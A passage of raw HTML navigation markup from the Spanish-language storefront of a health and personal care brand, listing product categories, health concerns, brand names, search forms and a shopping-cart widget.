ARTICULAR</span></a></li><li id="menu-item-2020" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/stomach-discomfort/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">MALESTAR ESTOMACAL</span></a></li><li id="menu-item-2015" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2015 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/lice-and-nits/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PIOJOS Y LIENDRES</span></a></li><li id="menu-item-2009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/baby-health/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SALUD DEL BEBÉ</span></a></li><li id="menu-item-21501" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-cconcern ubermenu-item-21501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/hemorroides/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">HEMORROIDES</span></a></li></ul></li><li id="menu-item-1912" class="menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">POR MARCA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1912 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1913" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/bactimicina-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Bactimicina</span></a></li><li id="menu-item-1914" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/broncosan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Broncosan</span></a></li><li id="menu-item-1915" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/de-la-cruz-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">De La Cruz®</span></a></li><li id="menu-item-1916" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/desempacho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Desempacho</span></a></li><li id="menu-item-21499" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-21499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/el-cuidado-de-la-tierra/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Earth&#8217;s Care</span></a></li><li id="menu-item-1917" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/globulo-rojo-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Globulo rojo</span></a></li><li id="menu-item-1918" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/madre-perla-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Madre Perla</span></a></li><li id="menu-item-1919" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1919 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/ocusan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Ocusan</span></a></li><li id="menu-item-1920" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/quita-piojos-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">QUITA PIOJOS</span></a></li><li id="menu-item-1921" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/super-macho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Super Macho</span></a></li><li id="menu-item-1922" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/vaporex-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Vaporex</span></a></li><li id="menu-item-1923" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/zap-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ZAP</span></a></li><li id="menu-item-2139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/shop/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TODOS LOS PRODUCTOS</span></a></li></ul></li><li id="menu-item-1924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner" data-src-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg.webp 271w" data-srcset-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner" data-src-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg.webp 271w" data-srcset-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://dlclabs.com/images/mega-menu-prod-banner.jpg" srcset="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner"  /></noscript></noscript></span></li></ul></li><li id="menu-item-1925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1925 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Acerca de</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1925 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-1925-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-1925-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1925-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-1964" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestros-valores/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestros valores</span></a></li><li id="menu-item-2138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cronologia/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestra historia</span></a></li><li id="menu-item-1963" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestro-compromiso-social/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestro Compromiso Social</span></a></li></ul></li></ul></li><li id="menu-item-1926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1926 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/exportacion-al-por-mayor/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Exportación al por mayor</span></a></li><li id="menu-item-1927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1927 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/preguntas-mas-frecuentes/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li id="menu-item-1928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1928 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/contact-us/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contacto</span></a></li></ul></nav>
<!-- End UberMenu -->
 
					</div>
                     <div class="col-sm-3 col-md-3 d-flex justify-content-end">
                        <div class="d-flex justify-content-end">
										
<!---<form action="" id="searchform" method="get"  class="form-inline my-2 my-md-0 d-flex">
                     <input  id="s" name="s" class="form-control" type="text" placeholder="Search here..." aria-label="Search">
                     <button class="btn btn-primary my-2 my-sm-0" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
                  </form>  --->
				  
<form role="search" method="get" class="form-inline my-2 my-md-0 d-flex" id="searchform" action="https://dlclabs.com/?lang=es">
	

			<input title="Search Store Input Field" type="text" class="form-control" value="" name="s" id="s" placeholder="Busque aqui" />
			
			 <button aria-label="Submit Search Icon" class="btn btn-primary my-2 my-sm-0" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
			<input type="hidden" name="post_type" value="product" />
			 <input type="hidden" name="lang" value="es" />
	</form>				   
					                             
                           <!--<div class="search align-self-center">
							  <span><i class="la la-search"></i></span>
							</div>-->
						   <div class="cart align-self-center">
                              <a aria-label="Shopping Cart" href=""><i class="la la-shopping-cart"></i></a>
                              <span>0</span>
                           </div>
						</div>
                     </div>
                  </div>
				  
				  <div class="row mob-menu-row">
                     <div class="col-sm-4 col-md-4">
                        <a href="https://dlclabs.com?lang=es" class="logo"><img src="[data-uri]" alt="DLC Labs Logo - Mobile. Interacting with the link will direct you to the homepage" data-src-img="https://dlclabs.com/images/logo-1.png" data-src-webp="https://dlclabs.com/images/logo-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/logo-1.png" alt="DLC Labs Logo - Mobile. Interacting with the link will direct you to the homepage"></noscript></a>
                     </div>
                     <div class="col-sm-8 col-md-8 sticky-menu text-center">
					 <div class="justify-content-end">
                        <div class="d-flex justify-content-end">
                              
<!---<form action="" id="searchform" method="get"  class="form-inline my-2 my-md-0 d-flex">
                     <input  id="s" name="s" class="form-control" type="text" placeholder="Search here..." aria-label="Search">
                     <button class="btn btn-primary my-2 my-sm-0" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
                  </form>  --->
				  
<form role="search" method="get" class="form-inline my-2 my-md-0 d-flex" id="searchform_mob" action="https://dlclabs.com/?lang=es">
	

			<input title="Search Store Input Field" type="text" class="form-control" value="" name="s" id="s" placeholder="Search here..." />
			
			 <button aria-label="Submit Search Icon" class="btn btn-primary my-2 my-sm-0" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
			<input type="hidden" name="post_type" value="product" />
	</form>				   
                           <div class="cart align-self-center">
                               
                              <a aria-label="Shopping Cart" href="https://dlclabs.com/carrito/?lang=es"><i class="la la-shopping-cart"></i></a>
                              <span>0</span>
                           </div>
                        </div>
                     </div>
					 <div class="mob-menu-bx">
					 <nav class="navbar navbar-expand-lg mobile-menu">
							
<!-- UberMenu [Configuration:main] [Theme Loc:main-nav] [Integration:api] -->
<a class="nav-link" class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-main-nav ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-132-main-nav-2"><i class="fas fa-bars" ></i></a><nav id="ubermenu-main-132-main-nav-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main-nav ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-991 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-mobile-menu_click-main-nav" class="ubermenu-nav" data-title="Spanish-mobile-menu_click"><li id="menu-item-2878" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-parent-item ubermenu-item-2878 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-flyout-full-height" data-ubermenu-trigger="click" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tienda</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2878 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-vertical_full_height"  ><li id="menu-item-2879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-2879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-relative" data-ubermenu-trigger="click" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator"><span class="ubermenu-target-title ubermenu-target-text">By Category</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2879 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-vertical_parent_item"  ><li id="menu-item-2880" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/face-hair-body-moisturizers-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">FACE/HAIR/BODY MOISTURIZERS</span></a></li><li id="menu-item-2881" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/acne-treatments-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACNE TREATMENTS</span></a></li><li id="menu-item-2882" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/body-mist-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">BODY MIST</span></a></li><li id="menu-item-2883" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/essential-oils-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ESSENTIAL OILS</span></a></li><li id="menu-item-2884" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2884 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/first-aid-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PRIMEROS AUXILIOS</span></a></li><li id="menu-item-2885" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/dietary-supplements-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SUPLEMENTOS DIETETICOS</span></a></li><li id="menu-item-2886" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/eye-care-and-ear-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">EYE CARE AND EAR CARE</span></a></li><li id="menu-item-2887" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/cold-cough-fever-allergies-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Cold / Cough / Fever / Allergies</span></a></li><li id="menu-item-2888" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/digestive-health-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">DIGESTIVE HEALTH</span></a></li><li id="menu-item-2889" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/muscle-and-joint-comfort-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">MUSCLE AND JOINT COMFORT</span></a></li><li id="menu-item-2890" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/baby-and-kids-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">BABY AND KIDS CARE</span></a></li><li id="menu-item-2891" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/travel-sizes-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TRAVEL SIZES</span></a></li><li id="menu-item-2892" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/others-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">OTHERS</span></a></li></ul></li><li id="menu-item-2904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-2904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-relative" data-ubermenu-trigger="click" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator"><span class="ubermenu-target-title ubermenu-target-text">By Concern</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2904 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-vertical_parent_item"  ><li id="menu-item-2925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/aromatherapy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">AROMATHERAPY</span></a></li><li id="menu-item-2926" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/acne-and-blemishes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACNE AND BLEMISHES</span></a></li><li id="menu-item-2928" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/dry-skin-and-hair/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">DRY SKIN AND HAIR</span></a></li><li id="menu-item-2929" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/fine-lines-and-wrinkles/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">FINE LINES AND WRINKLES</span></a></li><li id="menu-item-2930" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/itchy-skin-cuts-scrapes-bruises/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ITCHY SKIN / CUTS / SCRAPES / BRUISES</span></a></li><li id="menu-item-2931" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2931 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/b-vitamin-iron-blood-cell-support/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">B-VITAMIN / IRON / BLOOD CELL SUPPORT</span></a></li><li id="menu-item-2932" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/sore-throat-cough-cold-allergy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SORE THROAT / COUGH / COLD / ALLERGY</span></a></li><li id="menu-item-2933" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/red-dry-eyes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">RED &#038; DRY EYES</span></a></li><li id="menu-item-2934" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/muscles-aches-and-joint-pains/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">MUSCLES ACHES AND JOINT PAINS</span></a></li><li id="menu-item-2935" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2935 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/stomach-discomfort/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">STOMACH DISCOMFORT</span></a></li><li id="menu-item-2936" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2936 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/lice-and-nits/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">LICE AND NITS</span></a></li><li id="menu-item-2937" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2937 